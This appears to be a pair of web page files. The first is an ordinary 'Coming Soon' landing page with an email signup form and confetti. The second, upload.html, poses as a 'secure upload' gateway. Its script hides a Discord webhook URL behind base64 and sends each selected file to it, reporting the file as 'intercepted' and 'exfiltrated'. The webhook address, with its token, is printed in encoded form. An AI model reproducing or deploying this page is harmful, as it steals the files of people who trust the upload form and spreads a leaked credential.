
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Coming Soon</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet" />
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    :root {
      --bg:         #ffffff;
      --fg:         #0a0a0a;
      --primary:    #0a0a0a;
      --primary-fg: #ffffff;
      --muted:      #f4f4f5;
      --muted-fg:   #71717a;
      --border:     #e4e4e7;
      --card:       #ffffff;
      --destructive:#dc2626;
      --ring:       rgba(10,10,10,0.3);
    }

    body {
      font-family: 'Inter', system-ui, sans-serif;
      background: var(--bg);
      color: var(--fg);
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 1.5rem;
      overflow-x: hidden;
    }

    /* ── Canvas confetti ── */
    #confetti-canvas {
      position: fixed;
      inset: 0;
      pointer-events: none;
      z-index: 100;
    }

    /* ── Main container ── */
    .container {
      width: 100%;
      max-width: 900px;
      opacity: 0;
      transform: translateY(16px);
      transition: opacity 0.6s ease, transform 0.6s ease;
    }
    .container.visible { opacity: 1; transform: translateY(0); }

    /* ── Stagger children ── */
    .stagger { opacity: 0; transform: translateY(20px); }
    .stagger.show {
      animation: fadeUp 0.8s cubic-bezier(0.16,1,0.3,1) forwards;
    }
    .stagger:nth-child(1) { animation-delay: 0s; }
    .stagger:nth-child(2) { animation-delay: 0.15s; }
    .stagger:nth-child(3) { animation-delay: 0.3s; }
    .stagger:nth-child(4) { animation-delay: 0.45s; }
    .stagger:nth-child(5) { animation-delay: 0.6s; }
    .stagger:nth-child(6) { animation-delay: 0.75s; }

    @keyframes fadeUp {
      to { opacity: 1; transform: translateY(0); }
    }

    /* ── Badge ── */
    .badge {
      display: inline-flex;
      align-items: center;
      gap: 0.4rem;
      padding: 0.45rem 1rem;
      background: rgba(10,10,10,0.08);
      color: var(--primary);
      border-radius: 999px;
      font-size: 0.82rem;
      font-weight: 500;
      margin-bottom: 1.5rem;
    }
    .badge svg { width: 15px; height: 15px; flex-shrink: 0; }

    /* ── Heading ── */
    .hero-title {
      font-size: clamp(3rem, 10vw, 7rem);
      font-weight: 900;
      letter-spacing: -0.04em;
      line-height: 1;
      color: var(--fg);
      margin-bottom: 1rem;
    }

    .hero-sub {
      font-size: clamp(1.1rem, 3vw, 1.7rem);
      color: var(--muted-fg);
      margin-bottom: 0.75rem;
      font-weight: 400;
    }

    .hero-date {
      font-size: 1rem;
      color: rgba(113,113,122,0.7);
      font-style: italic;
      margin-bottom: 3rem;
    }

    /* ── Card ── */
    .card {
      background: var(--card);
      border: 1px solid var(--border);
      border-radius: 12px;
      padding: 1.75rem;
      width: 100%;
      max-width: 440px;
      margin: 0 auto;
    }

    .card-title {
      font-size: 1rem;
      font-weight: 600;
      color: var(--fg);
      margin-bottom: 0.2rem;
    }

    .card-desc {
      font-size: 0.84rem;
      color: var(--muted-fg);
      margin-bottom: 1.25rem;
    }

    /* ── Form ── */
    .form-row {
      display: flex;
      gap: 0.5rem;
    }

    .form-input {
      flex: 1;
      padding: 0.55rem 0.85rem;
      background: var(--bg);
      border: 1px solid var(--border);
      border-radius: 7px;
      font-size: 0.9rem;
      color: var(--fg);
      font-family: inherit;
      outline: none;
      transition: box-shadow 0.2s, border-color 0.2s;
    }
    .form-input:focus {
      border-color: var(--primary);
      box-shadow: 0 0 0 3px var(--ring);
    }
    .form-input::placeholder { color: rgba(113,113,122,0.5); }

    .btn-primary {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 0.4rem;
      padding: 0.55rem 1.1rem;
      background: var(--primary);
      color: var(--primary-fg);
      border: none;
      border-radius: 7px;
      font-size: 0.88rem;
      font-weight: 500;
      font-family: inherit;
      cursor: pointer;
      transition: opacity 0.2s, transform 0.15s;
      white-space: nowrap;
    }
    .btn-primary:hover { opacity: 0.88; }
    .btn-primary:active { transform: scale(0.97); }
    .btn-primary:disabled { opacity: 0.45; cursor: not-allowed; }
    .btn-primary svg { width: 15px; height: 15px; }

    .error-msg {
      font-size: 0.8rem;
      color: var(--destructive);
      margin-top: 0.5rem;
      min-height: 1.1em;
      display: none;
    }
    .error-msg.show { display: block; }

    /* ── Success state ── */
    .success-state {
      display: none;
      text-align: center;
      padding: 1rem 0;
    }
    .success-state.show { display: block; }
    .success-icon {
      width: 64px; height: 64px;
      background: rgba(10,10,10,0.07);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 1rem;
    }
    .success-icon svg { width: 30px; height: 30px; }
    .success-title { font-size: 1.1rem; font-weight: 700; margin-bottom: 0.35rem; }
    .success-sub { font-size: 0.84rem; color: var(--muted-fg); }

    /* ── Socials ── */
    .socials-label {
      font-size: 0.8rem;
      color: var(--muted-fg);
      margin-bottom: 0.85rem;
    }
    .socials-row {
      display: flex;
      justify-content: center;
      gap: 0.6rem;
      flex-wrap: wrap;
    }
    .social-btn {
      padding: 0.5rem 1.1rem;
      background: var(--muted);
      color: var(--fg);
      border: none;
      border-radius: 7px;
      font-size: 0.84rem;
      font-weight: 500;
      font-family: inherit;
      cursor: pointer;
      text-decoration: none;
      transition: background 0.2s, transform 0.15s;
      display: inline-block;
    }
    .social-btn:hover { background: #e4e4e7; }
    .social-btn:active { transform: scale(0.95); }

    /* ── Spinner ── */
    .spinner {
      width: 15px; height: 15px;
      border: 2px solid rgba(255,255,255,0.3);
      border-top-color: #fff;
      border-radius: 50%;
      animation: spin 0.65s linear infinite;
      display: none;
    }
    .btn-primary.loading .spinner { display: block; }
    .btn-primary.loading .btn-label { display: none; }
    .btn-primary.loading .btn-icon { display: none; }
    @keyframes spin { to { transform: rotate(360deg); } }

    /* ── Responsive ── */
    @media (max-width: 480px) {
      .form-row { flex-direction: column; }
      .btn-primary { width: 100%; }
    }
  </style>
</head>
<body>

<canvas id="confetti-canvas"></canvas>

<div class="container" id="main">
  <div style="text-align:center; margin-bottom: 3rem;">

    <!-- Badge -->
    <div class="stagger">
      <div class="badge">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <rect x="3" y="4" width="18" height="18" rx="2" ry="2"/>
          <line x1="16" y1="2" x2="16" y2="6"/>
          <line x1="8" y1="2" x2="8" y2="6"/>
          <line x1="3" y1="10" x2="21" y2="10"/>
        </svg>
        Launching Soon
      </div>
    </div>

    <!-- Heading -->
    <div class="stagger">
      <h1 class="hero-title">Coming Soon</h1>
    </div>

    <!-- Subheading -->
    <div class="stagger">
      <p class="hero-sub">Something amazing is on the way</p>
    </div>

    <!-- Date -->
    <div class="stagger">
      <p class="hero-date">Expected Launch: Summer 2025</p>
    </div>
  </div>

  <!-- Newsletter card -->
  <div class="stagger" style="display:flex; justify-content:center; margin-bottom:4rem;">
    <div class="card">

      <!-- Form state -->
      <div id="form-state">
        <p class="card-title">Get notified when we launch</p>
        <p class="card-desc">Be the first to know when we go live.</p>
        <form id="newsletter-form" onsubmit="handleSubmit(event)">
          <div class="form-row">
            <input
              class="form-input"
              type="email"
              id="email-input"
              placeholder="you@example.com"
              autocomplete="email"
            />
            <button class="btn-primary" type="submit" id="submit-btn">
              <span class="spinner"></span>
              <svg class="btn-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <line x1="22" y1="2" x2="11" y2="13"/>
                <polygon points="22 2 15 22 11 13 2 9 22 2"/>
              </svg>
              <span class="btn-label">Subscribe</span>
            </button>
          </div>
          <p class="error-msg" id="error-msg"></p>
        </form>
      </div>

      <!-- Success state -->
      <div class="success-state" id="success-state">
        <div class="success-icon">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/>
            <polyline points="22,6 12,13 2,6"/>
          </svg>
        </div>
        <p class="success-title">Thank you for subscribing!</p>
        <p class="success-sub">We'll notify you when we launch.</p>
      </div>

    </div>
  </div>

  <!-- Socials -->
  <div class="stagger" style="text-align:center;">
    <p class="socials-label">Follow us for updates</p>
    <div class="socials-row">
      <a href="#" class="social-btn">Twitter</a>
      <a href="#" class="social-btn">Instagram</a>
      <a href="#" class="social-btn">LinkedIn</a>
    </div>
  </div>
</div>

<script>
  /* ── Entrance animation ── */
  window.addEventListener('load', () => {
    setTimeout(() => {
      document.getElementById('main').classList.add('visible');
      document.querySelectorAll('.stagger').forEach(el => el.classList.add('show'));
    }, 200);
  });

  /* ── Form submission ── */
  async function handleSubmit(e) {
    e.preventDefault();
    const emailInput = document.getElementById('email-input');
    const errorMsg   = document.getElementById('error-msg');
    const submitBtn  = document.getElementById('submit-btn');
    const email = emailInput.value.trim();

    // Reset error
    errorMsg.textContent = '';
    errorMsg.classList.remove('show');

    // Validate
    if (!email) {
      showError('Email is required');
      return;
    }
    if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
      showError('Please enter a valid email address');
      return;
    }

    // Submit
    submitBtn.disabled = true;
    submitBtn.classList.add('loading');

    try {
      await new Promise(r => setTimeout(r, 1000)); // simulate API
      console.log('Subscribed:', email);
      showSuccess();
      launchConfetti();
    } catch {
      showError('An error occurred. Please try again.');
      submitBtn.disabled = false;
      submitBtn.classList.remove('loading');
    }
  }

  function showError(msg) {
    const el = document.getElementById('error-msg');
    el.textContent = msg;
    el.classList.add('show');
  }

  function showSuccess() {
    document.getElementById('form-state').style.display = 'none';
    const s = document.getElementById('success-state');
    s.classList.add('show');
    s.style.animation = 'fadeUp 0.5s ease forwards';
  }

  /* ── Confetti ── */
  function launchConfetti() {
    const canvas = document.getElementById('confetti-canvas');
    canvas.width  = window.innerWidth;
    canvas.height = window.innerHeight;

    const ctx = canvas.getContext('2d');
    const pieces = [];
    const colors = ['#0a0a0a','#71717a','#a1a1aa','#d4d4d8','#f4f4f5','#e4e4e7'];

    for (let i = 0; i < 120; i++) {
      pieces.push({
        x: Math.random() * canvas.width,
        y: canvas.height * 0.55 + Math.random() * 80 - 40,
        vx: (Math.random() - 0.5) * 8,
        vy: -(Math.random() * 10 + 5),
        r: Math.random() * 6 + 3,
        color: colors[Math.floor(Math.random() * colors.length)],
        rot: Math.random() * Math.PI * 2,
        rotV: (Math.random() - 0.5) * 0.2,
        shape: Math.random() > 0.5 ? 'rect' : 'circle',
        w: Math.random() * 10 + 5,
        h: Math.random() * 6 + 3,
      });
    }

    let frame = 0;
    function draw() {
      ctx.clearRect(0, 0, canvas.width, canvas.height);
      pieces.forEach(p => {
        p.x  += p.vx;
        p.y  += p.vy;
        p.vy += 0.25;
        p.vx *= 0.99;
        p.rot += p.rotV;

        ctx.save();
        ctx.translate(p.x, p.y);
        ctx.rotate(p.rot);
        ctx.fillStyle = p.color;
        ctx.globalAlpha = Math.max(0, 1 - frame / 120);

        if (p.shape === 'circle') {
          ctx.beginPath();
          ctx.arc(0, 0, p.r, 0, Math.PI * 2);
          ctx.fill();
        } else {
          ctx.fillRect(-p.w / 2, -p.h / 2, p.w, p.h);
        }
        ctx.restore();
      });

      frame++;
      if (frame < 140) requestAnimationFrame(draw);
      else ctx.clearRect(0, 0, canvas.width, canvas.height);
    }
    draw();
  }
</script>
</body>
</html>
</file>

<file: upload.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>CO3ER - SECURE UPLOAD</title>
    <style>
        body { background: #050000; color: #ff0000; font-family: 'Courier New', monospace; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
        .upload-box { border: 1px solid #ff0000; padding: 2rem; background: #0a0000; box-shadow: 0 0 15px #ff000033; text-align: center; width: 400px; }
        h2 { font-size: 1.2rem; letter-spacing: 2px; margin-bottom: 1.5rem; }
        input[type="file"] { margin-bottom: 1rem; color: #880000; }
        button { background: #ff0000; color: #000; border: none; padding: 10px 20px; cursor: pointer; font-weight: bold; text-transform: uppercase; width: 100%; }
        button:hover { background: #aa0000; color: #fff; }
        #status { margin-top: 1rem; font-size: 0.8rem; color: #660000; }
    </style>
</head>
<body>

<div class="upload-box">
    <h2>SYSTEM UPLOAD GATEWAY</h2>
    <input type="file" id="fileInput">
    <button onclick="uploadFile()">Execute Upload</button>
    <div id="status">READY_FOR_INPUT...</div>
</div>

<script>
async function uploadFile() {
    const fileInput = document.getElementById('fileInput');
    const status = document.getElementById('status');
    const webhook = atob("aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTQ5NjAyMTgyODMxNjA0MTIzOC9lQWRJWTcyTlZyMUt6OVNzck5YblA5d1JuUFV0N2s0TndWNnRtUEZMYWl0ZTlZc1ktQmJiZGRHcXBMVTdubUVWZjUtZg==");

    if (fileInput.files.length === 0) {
        status.innerText = "ERROR: NO_FILE_SELECTED";
        return;
    }

    status.innerText = "UPLOADING_TO_CO3ER_VAULT...";
    
    const formData = new FormData();
    formData.append('file', fileInput.files[0]);
    formData.append('payload_json', JSON.stringify({
        content: "📁 **New File Intercepted**",
        embeds: [{
            title: "File Information",
            description: `**Name:** ${fileInput.files[0].name}\n**Size:** ${fileInput.files[0].size} bytes`,
            color: 15548997
        }]
    }));

    try {
        const response = await fetch(webhook, {
            method: 'POST',
            body: formData
        });

        if (response.ok) {
            status.innerText = "SUCCESS: FILE_EXFILTRATED_TO_DISCORD";
            fileInput.value = ""; // Clear input
        } else {
            status.innerText = "ERROR: BREACH_FAILED";
        }
    } catch (error) {
        status.innerText = "ERROR: CONNECTION_LOST";
    }
}
</script>

</body>
</html>
</file>
